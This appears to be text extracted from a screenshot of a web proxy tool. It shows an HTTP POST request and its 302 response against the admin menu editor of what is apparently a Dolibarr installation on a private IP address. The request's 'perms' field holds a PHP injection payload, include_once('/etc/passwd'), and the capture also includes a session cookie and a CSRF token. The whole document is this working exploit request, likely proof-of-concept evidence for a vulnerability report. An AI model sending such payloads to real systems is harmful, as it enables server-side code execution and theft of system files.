 Send
Cancel
<
>
Follow redirection
Request
Pretty
Raw
Hex
\n
1 POST /htdocs/admin/menus/edit.php?action=add&token=
fae63868ce9c2a7eece04a49ffdbe23f&menuId=0 HTTP/1.1
2 Host: 192.168.31.31
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.31
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.31.31/htdocs/admin/menus/edit.php?menuId=0&action=create&menu_ha
ndler=all&backtopage=%2Fhtdocs%2Fadmin%2Fmenus%2Findex.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ru;q=0.7,ja;q=0.6
13 Cookie: DOLSESSID_cc5001a0224d79c07308a0908c6213b79e5d7d10=
82ef3f1d798bf58a0e11c0cbacc390dd
14 Connection: close
15
16 token=fae63868ce9c2a7eece04a49ffdbe23f&menu_handler=all&user=2&type=top&
propertymainmenu=test1test&titre=test1test&url=test1test&langs=&position=100&
target=&enabled=1&perms=include_once('/etc/passwd')&save=Save
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 302 Found
2 Date: Wed, 28 Feb 2024 08:53:39 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /htdocs/admin/menus/index.php?menu_handler=all
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13